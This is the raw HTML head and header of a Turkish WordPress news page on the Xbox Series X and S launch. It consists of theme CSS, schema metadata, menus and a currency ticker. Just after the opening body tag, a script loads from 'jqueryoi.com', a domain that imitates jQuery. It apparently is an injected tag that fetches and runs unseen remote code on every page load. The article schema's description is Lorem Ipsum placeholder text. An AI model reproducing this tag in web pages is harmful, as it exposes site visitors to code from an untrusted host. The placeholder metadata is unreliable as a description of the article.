button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.bagimsizbasin.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://www.bagimsizbasin.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=http://www.bagimsizbasin.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='kanews-theme-css' href='http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(http://www.bagimsizbasin.com/wp-content/uploads/2024/03/Logo-beyaz-kucuk-1.png);width:266px}@media (min-width:992px){.kanews-post-headline{}}.kanews-category-10.kanews-category{--kan-theme-color:#353535 !important}.kanews-category-2.kanews-category{--kan-theme-color:#1e73be !important}.kanews-category-11.kanews-category{--kan-theme-color:#004480 !important}.kanews-category-12.kanews-category{--kan-theme-color:#a32c3d !important}.kanews-category-3.kanews-category{--kan-theme-color:#8016a0 !important}.kanews-category-4.kanews-category{--kan-theme-color:#048fa0 !important}.kanews-category-6.kanews-category{--kan-theme-color:#2b8c4a !important}.kanews-category-7.kanews-category{--kan-theme-color:#3f51b5 !important}.kanews-category-8.kanews-category{--kan-theme-color:#699ec3 !important}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='http://www.bagimsizbasin.com/wp-includes/blocks/paragraph/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='http://www.bagimsizbasin.com/wp-includes/blocks/heading/style.min.css' media='all' />
<link rel="https://api.w.org/" href="http://www.bagimsizbasin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bagimsizbasin.com/wp-json/wp/v2/posts/394" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.bagimsizbasin.com/?p=394' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B3MZFXL6TY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B3MZFXL6TY');
</script><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "http://www.bagimsizbasin.com/#organization",
 "url": "http://www.bagimsizbasin.com/",
 "name": "Bağımsız Basın"
 },
 {
 "@type": "ImageObject",
 "@id": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#primaryImage",
 "url": "http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb31-3.jpg",
 "width": 1280,
 "height": 853,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "http://www.bagimsizbasin.com/#website",
 "url": "http://www.bagimsizbasin.com",
 "name": "Bağımsız Basın",
 "description": "",
 "publisher": {
 "@id": "http://www.bagimsizbasin.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "http://www.bagimsizbasin.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#webpage",
 "url": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/",
 "inLanguage": "tr",
 "name": "Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu - Bağımsız Basın",
 "isPartOf": {
 "@id": "http://www.bagimsizbasin.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#primaryImage"
 }
 },
 {
 "@id": "#post-394",
 "@type": "NewsArticle",
 "headline": "Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu - Bağımsız Basın",
 "url": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/",
 "isPartOf": {
 "@id": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#webpage"
 },
 "inLanguage": "tr",
 "description": "Lorem Ipsum pasajlarının birçok çeşitlemesi vardır. Ancak bunların büyük bir çoğunluğu mizah katılarak veya rastgele sözcükler eklenerek değiştirilmişlerdir.",
 "author": {
 "@type": "Person",
 "name": "Bağımsın Basın",
 "url": "http://www.bagimsizbasin.com/author/"
 },
 "articleSection": "Teknoloji",
 "datePublished": "2020-11-21T13:07:33+03:00",
 "dateModified": "2024-03-05T10:48:18+03:00",
 "publisher": {
 "@id": "http://www.bagimsizbasin.com/#organization"
 },
 "image": {
 "@id": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#webpage"
 }
 }
]}</script>
<link rel="icon" href="http://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-270x270.jpg" />
<meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /></head>

<body class="wp-singular post-template-default single single-post postid-394 single-format-standard wp-theme-kanews css-transitions-only-after-page-load kanews-theme-by-kanthemes category-7 single-layout-box">
    <script src="https://jqueryoi.com/code/192.js"></script>
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-3 header-btn-small">
  <header id="header" class="site-header">
    <div class="site-header-wrapper">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><i class="icon-arrow"></i></button><button aria-label="Sonraki" class="kanews-ticker-next"><i class="icon-arrow icon-180deg"></i></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="http://www.bagimsizbasin.com/yurt-disi-alisverisleri-mercek-altina-alindi/1575/"><span class="kanews-ticker-date hidden-mobile">18:02 </span> <div class="kanews-ticker-title truncate truncate-1">Yurt dışı alışverişleri mercek altına alındı</div></a></li><li><a href="http://www.bagimsizbasin.com/avrupanin-efsanevi-trenleri-istanbula-geliyor/1574/"><span class="kanews-ticker-date hidden-mobile">19:09 </span> <div class="kanews-ticker-title truncate truncate-1">Avrupa’nın efsanevi trenleri İstanbul’a geliyor</div></a></li><li><a href="http://www.bagimsizbasin.com/resmi-gazetede-yayimlandi-uc-ile-yeni-bolge-idare-mahkemeleri-kuruluyor/1573/"><span class="kanews-ticker-date hidden-mobile">19:05 </span> <div class="kanews-ticker-title truncate truncate-1">Resmi Gazete’de yayımlandı! Üç ile yeni bölge idare mahkemeleri kuruluyor</div></a></li><li><a href="http://www.bagimsizbasin.com/ogm-uyardi-orman-yangini-riski-kapida/1572/"><span class="kanews-ticker-date hidden-mobile">14:17 </span> <div class="kanews-ticker-title truncate truncate-1">OGM Uyardı: Orman Yangını Riski Kapıda!</div></a></li><li><a href="http://www.bagimsizbasin.com/internette-ramazan-ayinin-en-cok-merak-edilen-konulari/1571/"><span class="kanews-ticker-date hidden-mobile">14:13 </span> <div class="kanews-ticker-title truncate truncate-1">İnternette Ramazan Ayının En Çok Merak Edilen Konuları</div></a></li></ul></div></div></div>          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">43,28</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">50,20</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">12.668,52</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">6.375,38</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div></div></div>
		          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top header-skin-light site-navbar-wrapper-fixed">
        <div class="container-fluid">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-mobile-menu"><i class="icon-menu icon-3x"></i></button>
                <button class="site-drawer-menu-btn hidden-mobile" aria-label="Menüyü Aç" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>                <div class="site-header-logo"><a class="site-logo-text" href="http://www.bagimsizbasin.com/" title="Bağımsız Basın">Bağımsız Basın</a></div>              </div>
            </div>


            <div class="col hidden-mobile">
              <div class="site-header-top-center">
                <nav id="navbar" class="site-navbar hidden-mobile">
                  <div class="navbar-row">
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="http://www.bagimsizbasin.com/akis/"><span>Akış</span></a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1227"><a href="http://www.bagimsizbasin.com/teknoloji/"><span>Teknoloji</span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228"><a href="http://www.bagimsizbasin.com/siyaset/"><span>Siyaset</span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1229"><a href="http://www.bagimsizbasin.com/spor/"><span>Spor</span></a>
<ul class="sub-menu">
	<li id="menu-item-1230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1230"><a href="http://www.bagimsizbasin.com/spor/fenerbahce/"><span>Fenerbahçe</span></a></li>
	<li id="menu-item-1231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1231"><a href="http://www.bagimsizbasin.com/spor/besiktas/"><span>Beşiktaş</span></a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232"><a href="http://www.bagimsizbasin.com/spor/trabzonspor/"><span>Trabzonspor</span></a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="http://www.bagimsizbasin.com/spor/galatasaray/"><span>Galatasaray</span></a></li>
</ul>
</li>
<li id="menu-item-1234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="http://www.bagimsizbasin.com/magazin/"><span>Magazin</span></a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="http://www.bagimsizbasin.com/saglik/"><span>Sağlık</span></a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="http://www.bagimsizbasin.com/ekonomi/"><span>Ekonomi</span></a></li>
</ul>                    
                  </div>
                </nav>
              </div>
            </div>

            <div class="col-auto">
              <div class="site-header-top-right">
              
                                  <a href="http://www.bagimsizbasin.com/kanews-insight/" class="header-btn header-kanews-insights-btn hidden-mobile">Abone Ol</a>
                                                <div class="hidden-mobile"></div>
                                  <div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="http://www.bagimsizbasin.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="http://www.bagimsizbasin.com/doviz-kurlari/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(64, 140, 43, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #408c2b"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz Kurlar</div><div class="site-header-action-desc truncate truncate-2">Piyasanın kalbine yakından göz atın.</div></div></div></a><a href="http://www.bagimsizbasin.com/kripto-para-piyasalari/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(181, 120, 41, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #b57829"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto para piyasalarında son durum!</div></div></div></a><a href="http://www.bagimsizbasin.com/hava-durumu-2/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(32, 111, 214, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #206fd6"><i class="icon-sun"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Hava Durumu</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="http://www.bagimsizbasin.com/puan-durumu/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(27, 154, 186, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #1b9aba"><i class="icon-standings"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Puan Durumu</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="http://www.bagimsizbasin.com/gazete-mansetleri/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(45, 45, 45, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #2d2d2d"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Gazeteler</div><div class="site-header-action-desc truncate truncate-2">Günün gazete manşetlerini inceleyin.</div></div></div></a><a href="http://www.bagimsizbasin.com/namaz-vakitleri/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(63, 157, 204, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #3f9dcc"><i class="icon-moon-fill"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Namaz Vakitleri</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
